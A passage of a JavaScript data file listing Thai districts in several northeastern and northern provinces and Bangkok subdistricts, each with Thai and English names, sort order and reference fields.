    { dspTH: "ชานุมาน", dspEN: "Chanuman", order: 8610, link: "ชานุมาน:Chanuman", ref: "อำนาจเจริญ", Code: 3702 },
    { dspTH: "ปทุมราชวงศา", dspEN: "Pathum Ratchawongsa", order: 8620, link: "ปทุมราชวงศา:Pathum Ratchawongsa", ref: "อำนาจเจริญ", Code: 3703 },
    { dspTH: "พนา", dspEN: "Phana", order: 8630, link: "พนา:Phana", ref: "อำนาจเจริญ", Code: 3704 },
    { dspTH: "เสนางคนิคม", dspEN: "Senangkhanikhom", order: 8640, link: "เสนางคนิคม:Senangkhanikhom", ref: "อำนาจเจริญ", Code: 3705 },
    { dspTH: "หัวตะพาน", dspEN: "Hua Taphan", order: 8650, link: "หัวตะพาน:Hua Taphan", ref: "อำนาจเจริญ", Code: 3706 },
    { dspTH: "ลืออำนาจ", dspEN: "Lue Amnat", order: 8660, link: "ลืออำนาจ:Lue Amnat", ref: "อำนาจเจริญ", Code: 3707 },
    { dspTH: "เมืองอุดรธานี", dspEN: "Mueang Udon Thani", order: 8670, link: "เมืองอุดรธานี:Mueang Udon Thani", ref: "อุดรธานี", Code: 4101 },
    { dspTH: "กุดจับ", dspEN: "Kut Chap", order: 8680, link: "กุดจับ:Kut Chap", ref: "อุดรธานี", Code: 4102 },
    { dspTH: "หนองวัวซอ", dspEN: "Nong Wua So", order: 8690, link: "หนองวัวซอ:Nong Wua So", ref: "อุดรธานี", Code: 4103 },
    { dspTH: "กุมภวาปี", dspEN: "Kumphawapi", order: 8700, link: "กุมภวาปี:Kumphawapi", ref: "อุดรธานี", Code: 4104 },
    { dspTH: "โนนสะอาด", dspEN: "Non Sa-at", order: 8710, link: "โนนสะอาด:Non Sa-at", ref: "อุดรธานี", Code: 4105 },
    { dspTH: "หนองหาน", dspEN: "Nong Han", order: 8720, link: "หนองหาน:Nong Han", ref: "อุดรธานี", Code: 4106 },
    { dspTH: "ทุ่งฝน", dspEN: "Thung Fon", order: 8730, link: "ทุ่งฝน:Thung Fon", ref: "อุดรธานี", Code: 4107 },
    { dspTH: "ไชยวาน", dspEN: "Chai Wan", order: 8740, link: "ไชยวาน:Chai Wan", ref: "อุดรธานี", Code: 4108 },
    { dspTH: "ศรีธาตุ", dspEN: "Si That", order: 8750, link: "ศรีธาตุ:Si That", ref: "อุดรธานี", Code: 4109 },
    { dspTH: "วังสามหมอ", dspEN: "Wang Sam Mo", order: 8760, link: "วังสามหมอ:Wang Sam Mo", ref: "อุดรธานี", Code: 4110 },
    { dspTH: "บ้านดุง", dspEN: "Ban Dung", order: 8770, link: "บ้านดุง:Ban Dung", ref: "อุดรธานี", Code: 4111 },
    { dspTH: "บ้านผือ", dspEN: "Ban Phue", order: 8780, link: "บ้านผือ:Ban Phue", ref: "อุดรธานี", Code: 4117 },
    { dspTH: "น้ำโสม", dspEN: "Nam Som", order: 8790, link: "น้ำโสม:Nam Som", ref: "อุดรธานี", Code: 4118 },
    { dspTH: "เพ็ญ", dspEN: "Phen", order: 8800, link: "เพ็ญ:Phen", ref: "อุดรธานี", Code: 4119 },
    { dspTH: "สร้างคอม", dspEN: "Sang Khom", order: 8810, link: "สร้างคอม:Sang Khom", ref: "อุดรธานี", Code: 4120 },
    { dspTH: "หนองแสง", dspEN: "Nong Saeng", order: 8820, link: "หนองแสง:Nong Saeng", ref: "อุดรธานี", Code: 4121 },
    { dspTH: "นายูง", dspEN: "Na Yung", order: 8830, link: "นายูง:Na Yung", ref: "อุดรธานี", Code: 4122 },
    { dspTH: "พิบูลย์รักษ์", dspEN: "Phibun Rak", order: 8840, link: "พิบูลย์รักษ์:Phibun Rak", ref: "อุดรธานี", Code: 4123 },
    { dspTH: "กู่แก้ว", dspEN: "Ku Kaeo", order: 8850, link: "กู่แก้ว:Ku Kaeo", ref: "อุดรธานี", Code: 4124 },
    { dspTH: "ประจักษ์ศิลปาคม", dspEN: "rachak-sinlapakhom", order: 8860, link: "ประจักษ์ศิลปาคม:rachak-sinlapakhom", ref: "อุดรธานี", Code: 4125 },
    { dspTH: "เมืองอุตรดิตถ์", dspEN: "Mueang Uttaradit", order: 8870, link: "เมืองอุตรดิตถ์:Mueang Uttaradit", ref: "อุตรดิตถ์", Code: 5301 },
    { dspTH: "ตรอน", dspEN: "Tron", order: 8880, link: "ตรอน:Tron", ref: "อุตรดิตถ์", Code: 5302 },
    { dspTH: "ท่าปลา", dspEN: "Tha Pla", order: 8890, link: "ท่าปลา:Tha Pla", ref: "อุตรดิตถ์", Code: 5303 },
    { dspTH: "น้ำปาด", dspEN: "Nam Pat", order: 8900, link: "น้ำปาด:Nam Pat", ref: "อุตรดิตถ์", Code: 5304 },
    { dspTH: "ฟากท่า", dspEN: "Fak Tha", order: 8910, link: "ฟากท่า:Fak Tha", ref: "อุตรดิตถ์", Code: 5305 },
    { dspTH: "บ้านโคก", dspEN: "Ban Khok", order: 8920, link: "บ้านโคก:Ban Khok", ref: "อุตรดิตถ์", Code: 5306 },
    { dspTH: "พิชัย", dspEN: "Phichai", order: 8930, link: "พิชัย:Phichai", ref: "อุตรดิตถ์", Code: 5307 },
    { dspTH: "ลับแล", dspEN: "Laplae", order: 8940, link: "ลับแล:Laplae", ref: "อุตรดิตถ์", Code: 5308 },
    { dspTH: "ทองแสนขัน", dspEN: "Thong Saen Khan", order: 8950, link: "ทองแสนขัน:Thong Saen Khan", ref: "อุตรดิตถ์", Code: 5309 },
    { dspTH: "เมืองอุทัยธานี", dspEN: "Mueang Uthai Thani", order: 8960, link: "เมืองอุทัยธานี:Mueang Uthai Thani", ref: "อุทัยธานี", Code: 6101 },
    { dspTH: "ทัพทัน", dspEN: "Thap Than", order: 8970, link: "ทัพทัน:Thap Than", ref: "อุทัยธานี", Code: 6102 },
    { dspTH: "สว่างอารมณ์", dspEN: "Sawang Arom", order: 8980, link: "สว่างอารมณ์:Sawang Arom", ref: "อุทัยธานี", Code: 6103 },
    { dspTH: "หนองฉาง", dspEN: "Nong Chang", order: 8990, link: "หนองฉาง:Nong Chang", ref: "อุทัยธานี", Code: 6104 },
    { dspTH: "หนองขาหย่าง", dspEN: "Nong Khayang", order: 9000, link: "หนองขาหย่าง:Nong Khayang", ref: "อุทัยธานี", Code: 6105 },
    { dspTH: "บ้านไร่", dspEN: "Ban Rai", order: 9010, link: "บ้านไร่:Ban Rai", ref: "อุทัยธานี", Code: 6106 },
    { dspTH: "ลานสัก", dspEN: "Lan Sak", order: 9020, link: "ลานสัก:Lan Sak", ref: "อุทัยธานี", Code: 6107 },
    { dspTH: "ห้วยคต", dspEN: "Huai Khot", order: 9030, link: "ห้วยคต:Huai Khot", ref: "อุทัยธานี", Code: 6108 },
    { dspTH: "เมืองอุบลราชธานี", dspEN: "Mueang Ubon Ratchathani", order: 9040, link: "เมืองอุบลราชธานี:Mueang Ubon Ratchathani", ref: "อุบลราชธานี", Code: 3401 },
    { dspTH: "ศรีเมืองใหม่", dspEN: "Si Mueang Mai", order: 9050, link: "ศรีเมืองใหม่:Si Mueang Mai", ref: "อุบลราชธานี", Code: 3402 },
    { dspTH: "โขงเจียม", dspEN: "Khong Chiam", order: 9060, link: "โขงเจียม:Khong Chiam", ref: "อุบลราชธานี", Code: 3403 },
    { dspTH: "เขื่องใน", dspEN: "Khueang Nai", order: 9070, link: "เขื่องใน:Khueang Nai", ref: "อุบลราชธานี", Code: 3404 },
    { dspTH: "เขมราฐ", dspEN: "Khemarat", order: 9080, link: "เขมราฐ:Khemarat", ref: "อุบลราชธานี", Code: 3405 },
    { dspTH: "เดชอุดม", dspEN: "Det Udom", order: 9090, link: "เดชอุดม:Det Udom", ref: "อุบลราชธานี", Code: 3407 },
    { dspTH: "นาจะหลวย", dspEN: "Na Chaluai", order: 9100, link: "นาจะหลวย:Na Chaluai", ref: "อุบลราชธานี", Code: 3408 },
    { dspTH: "น้ำยืน", dspEN: "Nam Yuen", order: 9110, link: "น้ำยืน:Nam Yuen", ref: "อุบลราชธานี", Code: 3409 },
    { dspTH: "บุณฑริก", dspEN: "Buntharik", order: 9120, link: "บุณฑริก:Buntharik", ref: "อุบลราชธานี", Code: 3410 },
    { dspTH: "ตระการพืชผล", dspEN: "Trakan Phuet Phon", order: 9130, link: "ตระการพืชผล:Trakan Phuet Phon", ref: "อุบลราชธานี", Code: 3411 },
    { dspTH: "กุดข้าวปุ้น", dspEN: "Kut Khaopun", order: 9140, link: "กุดข้าวปุ้น:Kut Khaopun", ref: "อุบลราชธานี", Code: 3412 },
    { dspTH: "ม่วงสามสิบ", dspEN: "Muang Sam Sip", order: 9150, link: "ม่วงสามสิบ:Muang Sam Sip", ref: "อุบลราชธานี", Code: 3414 },
    { dspTH: "วารินชำราบ", dspEN: "Warin Chamrap", order: 9160, link: "วารินชำราบ:Warin Chamrap", ref: "อุบลราชธานี", Code: 3415 },
    { dspTH: "พิบูลมังสาหาร", dspEN: "Phibun Mangsahan", order: 9170, link: "พิบูลมังสาหาร:Phibun Mangsahan", ref: "อุบลราชธานี", Code: 3419 },
    { dspTH: "ตาลสุม", dspEN: "Tan Sum", order: 9180, link: "ตาลสุม:Tan Sum", ref: "อุบลราชธานี", Code: 3420 },
    { dspTH: "โพธิ์ไทร", dspEN: "Pho Sai", order: 9190, link: "โพธิ์ไทร:Pho Sai", ref: "อุบลราชธานี", Code: 3421 },
    { dspTH: "สำโรง", dspEN: "Samrong", order: 9200, link: "สำโรง:Samrong", ref: "อุบลราชธานี", Code: 3422 },
    { dspTH: "ดอนมดแดง", dspEN: "Don Mot Daeng", order: 9210, link: "ดอนมดแดง:Don Mot Daeng", ref: "อุบลราชธานี", Code: 3424 },
    { dspTH: "สิรินธร", dspEN: "Sirindhorn", order: 9220, link: "สิรินธร:Sirindhorn", ref: "อุบลราชธานี", Code: 3425 },
    { dspTH: "ทุ่งศรีอุดม", dspEN: "Thung Si Udom", order: 9230, link: "ทุ่งศรีอุดม:Thung Si Udom", ref: "อุบลราชธานี", Code: 3426 },
    { dspTH: "นาเยีย", dspEN: "Na Yia", order: 9240, link: "นาเยีย:Na Yia", ref: "อุบลราชธานี", Code: 3429 },
    { dspTH: "นาตาล", dspEN: "Na Tan", order: 9250, link: "นาตาล:Na Tan", ref: "อุบลราชธานี", Code: 3430 },
    { dspTH: "เหล่าเสือโก้ก", dspEN: "Lao Suea Kok", order: 9260, link: "เหล่าเสือโก้ก:Lao Suea Kok", ref: "อุบลราชธานี", Code: 3431 },
    { dspTH: "สว่างวีระวงศ์", dspEN: "Sawang Wirawong", order: 9270, link: "สว่างวีระวงศ์:Sawang Wirawong", ref: "อุบลราชธานี", Code: 3432 },
    { dspTH: "น้ำขุ่น", dspEN: "Nam Khun", order: 9280, link: "น้ำขุ่น:Nam Khun", ref: "อุบลราชธานี", Code: 3433 },
];

var itemTambon = [
    { dspTH: 'พระบรมมหาราชวัง',dspEN:'Phra Borom Maha Ratchawang',order:10,ref:'เขตพระนคร'},
{ dspTH: 'วังบูรพาภิรมย์',dspEN:'Wang Burapha Phirom',order:11,ref:'เขตพระนคร'},
{ dspTH: 'วัดราชบพิธ',dspEN:'Wat Ratchabophit',order:12,ref:'เขตพระนคร'},
{ dspTH: 'สำราญราษฎร์',dspEN:'Samran Rat',order:13,ref:'เขตพระนคร'},
{ dspTH: 'ศาลเจ้าพ่อเสือ',dspEN:'San Chao Pho Suea',order:14,ref:'เขตพระนคร'},
{ dspTH: 'เสาชิงช้า',dspEN:'Sao Chingcha',order:15,ref:'เขตพระนคร'},
{ dspTH: 'บวรนิเวศ',dspEN:'Bowon Niwet',order:16,ref:'เขตพระนคร'},
{ dspTH: 'ตลาดยอด',dspEN:'Talat Yot',order:17,ref:'เขตพระนคร'},
{ dspTH: 'ชนะสงคราม',dspEN:'Chana Songkhram',order:18,ref:'เขตพระนคร'},
{ dspTH: 'บ้านพานถม',dspEN:'Ban Phan Thom',order:19,ref:'เขตพระนคร'},
{ dspTH: 'บางขุนพรหม',dspEN:'Bang Khun Phrom',order:20,ref:'เขตพระนคร'},
{ dspTH: 'วัดสามพระยา',dspEN:'Wat Sam Phraya',order:21,ref:'เขตพระนคร'},
{ dspTH: 'ดุสิต',dspEN:'Dusit',order:22,ref:'เขตดุสิต'},
{ dspTH: 'วชิรพยาบาล',dspEN:'Wachiraphayaban',order:23,ref:'เขตดุสิต'},
{ dspTH: 'สวนจิตรลดา',dspEN:'Suan Chit Lada',order:24,ref:'เขตดุสิต'},
{ dspTH: 'สี่แยกมหานาค',dspEN:'Si Yaek Maha Nak',order:25,ref:'เขตดุสิต'},
{ dspTH: 'ถนนนครไชยศรี',dspEN:'Thanon Nakhon Chai Si',order:26,ref:'เขตดุสิต'},
{ dspTH: 'กระทุ่มราย',dspEN:'Krathum Rai',order:27,ref:'เขตหนองจอก'},
{ dspTH: 'หนองจอก',dspEN:'Nong Chok',order:28,ref:'เขตหนองจอก'},
{ dspTH: 'คลองสิบ',dspEN:'Khlong Sip',order:29,ref:'เขตหนองจอก'},
{ dspTH: 'คลองสิบสอง',dspEN:'Khlong Sip Song',order:30,ref:'เขตหนองจอก'},
{ dspTH: 'โคกแฝด',dspEN:'Khok Faet',order:31,ref:'เขตหนองจอก'},
{ dspTH: 'คู้ฝั่งเหนือ',dspEN:'Khu Fang Nuea',order:32,ref:'เขตหนองจอก'},
{ dspTH: 'ลำผักชี',dspEN:'Lam Phak Chi',order:33,ref:'เขตหนองจอก'},
{ dspTH: 'ลำต้อยติ่ง',dspEN:'Lam Toiting',order:34,ref:'เขตหนองจอก'},
{ dspTH: 'มหาพฤฒาราม',dspEN:'Maha Phruettharam',order:35,ref:'เขตบางรัก'},
{ dspTH: 'สีลม',dspEN:'Si Lom',order:36,ref:'เขตบางรัก'},
{ dspTH: 'สุริยวงศ์',dspEN:'Suriyawong',order:37,ref:'เขตบางรัก'},
{ dspTH: 'บางรัก',dspEN:'Bang Rak',order:38,ref:'เขตบางรัก'},
{ dspTH: 'สี่พระยา',dspEN:'Si Phraya',order:39,ref:'เขตบางรัก'},
{ dspTH: 'อนุสาวรีย์',dspEN:'Anusawari',order:40,ref:'เขตบางเขน'},
{ dspTH: 'ท่าแร้ง',dspEN:'Tha Raeng',order:41,ref:'เขตบางเขน'},
{ dspTH: 'คลองจั่น',dspEN:'Khlong Chan',order:42,ref:'เขตบางกะปิ'},
{ dspTH: 'หัวหมาก',dspEN:'Hua Mak',order:43,ref:'เขตบางกะปิ'},
{ dspTH: 'รองเมือง',dspEN:'Rong Mueang',order:44,ref:'เขตปทุมวัน'},
{ dspTH: 'วังใหม่',dspEN:'Wang Mai',order:45,ref:'เขตปทุมวัน'},
{ dspTH: 'ปทุมวัน',dspEN:'Pathum Wan',order:46,ref:'เขตปทุมวัน'},
{ dspTH: 'ลุมพินี',dspEN:'Lumphini',order:47,ref:'เขตปทุมวัน'},
{ dspTH: 'ป้อมปราบ',dspEN:'Pom Prap',order:48,ref:'เขตป้อมปราบศัตรูพ่าย'},
{ dspTH: 'วัดเทพศิรินทร์',dspEN:'Wat Thep Sirin',order:49,ref:'เขตป้อมปราบศัตรูพ่าย'},
{ dspTH: 'คลองมหานาค',dspEN:'Khlong Maha Nak',order:50,ref:'เขตป้อมปราบศัตรูพ่าย'},
{ dspTH: 'บ้านบาตร',dspEN:'Ban Bat',order:51,ref:'เขตป้อมปราบศัตรูพ่าย'},
{ dspTH: 'วัดโสมนัส',dspEN:'Wat Sommanat',order:52,ref:'เขตป้อมปราบศัตรูพ่าย'},
{ dspTH: 'บางจาก',dspEN:'Bang Chak',order:53,ref:'เขตพระโขนง'},
{ dspTH: 'มีนบุรี',dspEN:'Min Buri',order:54,ref:'เขตมีนบุรี'},
{ dspTH: 'แสนแสบ',dspEN:'Saen Saep',order:55,ref:'เขตมีนบุรี'},
{ dspTH: 'ลาดกระบัง',dspEN:'Lat Krabang',order:56,ref:'เขตลาดกระบัง'},
{ dspTH: 'คลองสองต้นนุ่น',dspEN:'Khlong Song Ton Nun',order:57,ref:'เขตลาดกระบัง'},
{ dspTH: 'คลองสามประเวศ',dspEN:'Khlong Sam Prawet',order:58,ref:'เขตลาดกระบัง'},
{ dspTH: 'ลำปลาทิว',dspEN:'Lam Pla Thio',order:59,ref:'เขตลาดกระบัง'},
{ dspTH: 'ทับยาว',dspEN:'Thap Yao',order:60,ref:'เขตลาดกระบัง'},
{ dspTH: 'ขุมทอง',dspEN:'Khum Thong',order:61,ref:'เขตลาดกระบัง'},
{ dspTH: 'ช่องนนทรี',dspEN:'Chong Nonsi',order:62,ref:'เขตยานนาวา'},
{ dspTH: 'บางโพงพาง',dspEN:'Bang Phongphang',order:63,ref:'เขตยานนาวา'},
{ dspTH: 'จักรวรรดิ',dspEN:'Chakkrawat',order:64,ref:'เขตสัมพันธวงศ์'},
{ dspTH: 'สัมพันธวงศ์',dspEN:'Samphanthawong',order:65,ref:'เขตสัมพันธวงศ์'},
{ dspTH: 'ตลาดน้อย',dspEN:'Talat Noi',order:66,ref:'เขตสัมพันธวงศ์'},
{ dspTH: 'สามเสนใน',dspEN:'Samsen Nai',order:67,ref:'เขตพญาไท'},
{ dspTH: 'วัดกัลยาณ์',dspEN:'Wat Kanlaya',order:68,ref:'เขตธนบุรี'},
{ dspTH: 'หิรัญรูจี',dspEN:'Hiran Ruchi',order:69,ref:'เขตธนบุรี'},
{ dspTH: 'บางยี่เรือ',dspEN:'Bang Yi Ruea',order:70,ref:'เขตธนบุรี'},
{ dspTH: 'บุคคโล',dspEN:'Bukkhalo',order:71,ref:'เขตธนบุรี'},
{ dspTH: 'ตลาดพลู',dspEN:'Talat Phlu',order:72,ref:'เขตธนบุรี'},
{ dspTH: 'ดาวคะนอง',dspEN:'Dao Khanong',order:73,ref:'เขตธนบุรี'},
{ dspTH: 'สำเหร่',dspEN:'Samre',order:74,ref:'เขตธนบุรี'},
{ dspTH: 'วัดอรุณ',dspEN:'Wat Arun',order:75,ref:'เขตบางกอกใหญ่'},
{ dspTH: 'วัดท่าพระ',dspEN:'Wat Tha Phra',order:76,ref:'เขตบางกอกใหญ่'},
{ dspTH: 'ห้วยขวาง',dspEN:'Huai Khwang',order:77,ref:'เขตห้วยขวาง'},
{ dspTH: 'บางกะปิ',dspEN:'Bang Kapi',order:78,ref:'เขตห้วยขวาง'},
{ dspTH: 'สามเสนนอก',dspEN:'Samsen Nok',order:79,ref:'เขตห้วยขวาง'},
{ dspTH: 'สมเด็จเจ้าพระยา',dspEN:'Somdet Chao Phraya',order:80,ref:'เขตคลองสาน'},
{ dspTH: 'คลองสาน',dspEN:'Khlong San',order:81,ref:'เขตคลองสาน'},
{ dspTH: 'บางลำภูล่าง',dspEN:'Bang Lamphu Lang',order:82,ref:'เขตคลองสาน'},
{ dspTH: 'คลองต้นไทร',dspEN:'Khlong Ton Sai',order:83,ref:'เขตคลองสาน'},
{ dspTH: 'คลองชักพระ',dspEN:'Khlong Chak Phra',order:84,ref:'เขตตลิ่งชัน'},
{ dspTH: 'ตลิ่งชัน',dspEN:'Taling Chan',order:85,ref:'เขตตลิ่งชัน'},
{ dspTH: 'ฉิมพลี',dspEN:'Chimphli',order:86,ref:'เขตตลิ่งชัน'},
{ dspTH: 'บางพรม',dspEN:'Bang Phrom',order:87,ref:'เขตตลิ่งชัน'},
{ dspTH: 'บางระมาด',dspEN:'Bang Ramat',order:88,ref:'เขตตลิ่งชัน'},
{ dspTH: 'บางเชือกหนัง',dspEN:'Bang Chueak Nang',order:89,ref:'เขตตลิ่งชัน'},
{ dspTH: 'ศิริราช',dspEN:'Siri Rat',order:90,ref:'เขตบางกอกน้อย'},
{ dspTH: 'บ้านช่างหล่อ',dspEN:'Ban Chang Lo',order:91,ref:'เขตบางกอกน้อย'},
{ dspTH: 'บางขุนนนท์',dspEN:'Bang Khun Non',order:92,ref:'เขตบางกอกน้อย'},
{ dspTH: 'บางขุนศรี',dspEN:'Bang Khun Si',order:93,ref:'เขตบางกอกน้อย'},
{ dspTH: 'อรุณอมรินทร์',dspEN:'Arun Ammarin',order:94,ref:'เขตบางกอกน้อย'},
{ dspTH: 'ท่าข้าม',dspEN:'Tha Kham',order:95,ref:'เขตบางขุนเทียน'},
{ dspTH: 'แสมดำ',dspEN:'Samae Dam',order:96,ref:'เขตบางขุนเทียน'},
{ dspTH: 'บางหว้า',dspEN:'Bang Wa',order:97,ref:'เขตภาษีเจริญ'},
{ dspTH: 'บางด้วน',dspEN:'Bang Duan',order:98,ref:'เขตภาษีเจริญ'},
{ dspTH: 'บางแค',dspEN:'Bang Kae',order:99,ref:'เขตภาษีเจริญ'},
{ dspTH: 'บางแคเหนือ',dspEN:'Bang Kae Nua',order:100,ref:'เขตภาษีเจริญ'},
{ dspTH: 'บางไผ่',dspEN:'Bang Phai',order:101,ref:'เขตภาษีเจริญ'},
{ dspTH: 'บางจาก',dspEN:'Bang Chak',order:102,ref:'เขตภาษีเจริญ'},
{ dspTH: 'บางแวก',dspEN:'Bang Waek',order:103,ref:'เขตภาษีเจริญ'},
{ dspTH: 'คลองขวาง',dspEN:'Khlong Khwang',order:104,ref:'เขตภาษีเจริญ'},
{ dspTH: 'ปากคลองภาษีเจริญ',dspEN:'Pak Khlong Phasi Charoen',order:105,ref:'เขตภาษีเจริญ'},
{ dspTH: 'คูหาสวรรค์',dspEN:'Khuha Sawan',order:106,ref:'เขตภาษีเจริญ'},
{ dspTH: 'หนองแขม',dspEN:'Nong Khaem',order:107,ref:'เขตหนองแขม'},
{ dspTH: 'หนองค้างพลู',dspEN:'Nong Khang Phlu',order:108,ref:'เขตหนองแขม'},
{ dspTH: 'ราษฎร์บูรณะ',dspEN:'Rat Burana',order:109,ref:'เขตราษฎร์บูรณะ'},
{ dspTH: 'บางปะกอก',dspEN:'Bang Pakok',order:110,ref:'เขตราษฎร์บูรณะ'},
{ dspTH: 'บางพลัด',dspEN:'Bang Phlat',order:111,ref:'เขตบางพลัด'},
{ dspTH: 'บางอ้อ',dspEN:'Bang O',order:112,ref:'เขตบางพลัด'},
{ dspTH: 'บางบำหรุ',dspEN:'Bang Bamru',order:113,ref:'เขตบางพลัด'},
{ dspTH: 'บางยี่ขัน',dspEN:'Bang Yi Khan',order:114,ref:'เขตบางพลัด'},
{ dspTH: 'ดินแดง',dspEN:'Din Daeng',order:115,ref:'เขตดินแดง'},
{ dspTH: 'คลองกุ่ม',dspEN:'Khlong Kum',order:116,ref:'เขตบึงกุ่ม'},
{ dspTH: 'สะพานสูง',dspEN:'Saphan Sung',order:117,ref:'เขตบึงกุ่ม'},
{ dspTH: 'คันนายาว',dspEN:'Khan Na Yao',order:118,ref:'เขตบึงกุ่ม'},
{ dspTH: 'นวมินทร์',dspEN:'Nawamin',order:119,ref:'เขตบึงกุ่ม'},
{ dspTH: 'นวลจันทร์',dspEN:'Nuan Chan',order:120,ref:'เขตบึงกุ่ม'},
{ dspTH: 'ทุ่งวัดดอน',dspEN:'Thung Wat Don',order:121,ref:'เขตสาทร'},
{ dspTH: 'ยานนาวา',dspEN:'Yan Nawa',order:122,ref:'เขตสาทร'},
{ dspTH: 'ทุ่งมหาเมฆ',dspEN:'Thung Maha Mek',order:123,ref:'เขตสาทร'},
{ dspTH: 'บางซื่อ',dspEN:'Bang Sue',order:124,ref:'เขตบางซื่อ'},
{ dspTH: 'วงศ์สว่าง',dspEN:'Wong Sawang',order:125,ref:'เขตบางซื่อ'},
{ dspTH: 'ลาดยาว',dspEN:'Lat Yao',order:126,ref:'เขตจตุจักร'},
{ dspTH: 'เสนานิคม',dspEN:'Sena Nikhom',order:127,ref:'เขตจตุจักร'},
{ dspTH: 'จันทรเกษม',dspEN:'Chan Kasem',order:128,ref:'เขตจตุจักร'},
{ dspTH: 'จอมพล',dspEN:'Chom Phon',order:129,ref:'เขตจตุจักร'},
{ dspTH: 'จตุจักร',dspEN:'Chatuchak',order:130,ref:'เขตจตุจักร'},
{ dspTH: 'บางคอแหลม',dspEN:'Bang Kho Laem',order:131,ref:'เขตบางคอแหลม'},
{ dspTH: 'วัดพระยาไกร',dspEN:'Wat Phraya Krai',order:132,ref:'เขตบางคอแหลม'},
{ dspTH: 'บางโคล่',dspEN:'Bang Khlo',order:133,ref:'เขตบางคอแหลม'},
{ dspTH: 'ประเวศ',dspEN:'Prawet',order:134,ref:'เขตประเวศ'},
{ dspTH: 'หนองบอน',dspEN:'Nong Bon',order:135,ref:'เขตประเวศ'},
{ dspTH: 'ดอกไม้',dspEN:'Dokmai',order:136,ref:'เขตประเวศ'},
{ dspTH: 'สวนหลวง',dspEN:'Suan Luang',order:137,ref:'เขตประเวศ'},
{ dspTH: 'คลองเตย',dspEN:'Khlong Toei',order:138,ref:'เขตคลองเตย'},
{ dspTH: 'คลองตัน',dspEN:'Khlong Tan',order:139,ref:'เขตคลองเตย'},
{ dspTH: 'พระโขนง',dspEN:'Phra Khanong',order:140,ref:'เขตคลองเตย'},
{ dspTH: 'คลองเตยเหนือ',dspEN:'Khlong Toei Nua',order:141,ref:'เขตคลองเตย'},
{ dspTH: 'คลองตันเหนือ',dspEN:'Khlong Tan Nua',order:142,ref:'เขตคลองเตย'},
{ dspTH: 'พระโขนงเหนือ',dspEN:'Phra Khanong Nua',order:143,ref:'เขตคลองเตย'},
{ dspTH: 'สวนหลวง',dspEN:'Suan Luang',order:144,ref:'เขตสวนหลวง'},
{ dspTH: 'บางขุนเทียน',dspEN:'Bang Khun Thian',order:145,ref:'เขตจอมทอง'},
{ dspTH: 'บางค้อ',dspEN:'Bang Kho',order:146,ref:'เขตจอมทอง'},
{ dspTH: 'บางมด',dspEN:'Bang Mot',order:147,ref:'เขตจอมทอง'},
{ dspTH: 'จอมทอง',dspEN:'Chom Thong',order:148,ref:'เขตจอมทอง'},
{ dspTH: 'สีกัน',dspEN:'Si Kan',order:149,ref:'เขตดอนเมือง'},
{ dspTH: 'ดอนเมือง',dspEN:'Don Mueang',order:150,ref:'เขตดอนเมือง'},
{ dspTH: 'สนามบิน',dspEN:'Sanam Bin',order:151,ref:'เขตดอนเมือง'},
{ dspTH: 'ทุ่งพญาไท',dspEN:'Thung Phaya Thai',order:152,ref:'เขตราชเทวี'},
{ dspTH: 'ถนนพญาไท',dspEN:'Thanon Phaya Thai',order:153,ref:'เขตราชเทวี'},
{ dspTH: 'ถนนเพชรบุรี',dspEN:'Thanon Phetchaburi',order:154,ref:'เขตราชเทวี'},
{ dspTH: 'มักกะสัน',dspEN:'Makkasan',order:155,ref:'เขตราชเทวี'},
{ dspTH: 'ลาดพร้าว',dspEN:'Lat Phrao',order:156,ref:'เขตลาดพร้าว'},
{ dspTH: 'จรเข้บัว',dspEN:'Chorakhe Bua',order:157,ref:'เขตลาดพร้าว'},
{ dspTH: 'คลองเตยเหนือ',dspEN:'Khlong Toei Nua',order:158,ref:'เขตวัฒนา'},
{ dspTH: 'คลองตันเหนือ',dspEN:'Khlong Tan Nua',order:159,ref:'เขตวัฒนา'},
{ dspTH: 'พระโขนงเหนือ',dspEN:'Phra Khanong Nua',order:160,ref:'เขตวัฒนา'},
{ dspTH: 'บางแค',dspEN:'Bang Kae',order:161,ref:'เขตบางแค'},
{ dspTH: 'บางแคเหนือ',dspEN:'Bang Kae Nua',order:162,ref:'เขตบางแค'},
{ dspTH: 'บางไผ่',dspEN:'Bang Phai',order:163,ref:'เขตบางแค'},
{ dspTH: 'หลักสอง',dspEN:'Lak Song',order:164,ref:'เขตบางแค'},
{ dspTH: 'ทุ่งสองห้อง',dspEN:'Thung Song Hong',order:165,ref:'เขตหลักสี่'},
{ dspTH: 'ตลาดบางเขน',dspEN:'Talat Bang Khen',order:166,ref:'เขตหลักสี่'},
{ dspTH: 'สายไหม',dspEN:'Sai Mai',order:167,ref:'เขตสายไหม'},
{ dspTH: 'ออเงิน',dspEN:'O Ngoen',order:168,ref:'เขตสายไหม'},
{ dspTH: 'คลองถนน',dspEN:'Khlong Thanon',order:169,ref:'เขตสายไหม'},
{ dspTH: 'คันนายาว',dspEN:'Khan Na Yao',order:170,ref:'เขตคันนายาว'},
{ dspTH: 'รามอินทรา',dspEN:'Ram Inthra',order:171,ref:'เขตคันนายาว'},
{ dspTH: 'สะพานสูง',dspEN:'Saphan Sung',order:172,ref:'เขตสะพานสูง'},
{ dspTH: 'วังทองหลาง',dspEN:'Wang Thonglang',order:173,ref:'เขตวังทองหลาง'},
{ dspTH: 'สะพานสอง',dspEN:'Saphan Song',order:174,ref:'เขตวังทองหลาง'},
{ dspTH: 'คลองเจ้าคุณสิงห์',dspEN:'Khlong Chaokhun Sing',order:175,ref:'เขตวังทองหลาง'},
{ dspTH: 'พลับพลา',dspEN:'Phlapphla',order:176,ref:'เขตวังทองหลาง'},
{ dspTH: 'สามวาตะวันตก',dspEN:'Sam Wa Tawantok',order:177,ref:'เขตคลองสามวา'},
{ dspTH: 'สามวาตะวันออก',dspEN:'Sam Wa Tawan-ok',order:178,ref:'เขตคลองสามวา'},
{ dspTH: 'บางชัน',dspEN:'Bang Chan',order:179,ref:'เขตคลองสามวา'},
{ dspTH: 'ทรายกองดิน',dspEN:'Sai Kong Din',order:180,ref:'เขตคลองสามวา'},
{ dspTH: 'ทรายกองดินใต้',dspEN:'Sai Kong Din Tai',order:181,ref:'เขตคลองสามวา'},
{ dspTH: 'บางนา',dspEN:'Bang Na',order:182,ref:'เขตบางนา'},
{ dspTH: 'ทวีวัฒนา',dspEN:'Thawi Watthana',order:183,ref:'เขตทวีวัฒนา'},
{ dspTH: 'ศาลาธรรมสพน์',dspEN:'Sala Thammasop',order:184,ref:'เขตทวีวัฒนา'},
{ dspTH: 'บางมด',dspEN:'Bang Mot',order:185,ref:'เขตทุ่งครุ'},
{ dspTH: 'ทุ่งครุ',dspEN:'Thung Khru',order:186,ref:'เขตทุ่งครุ'},
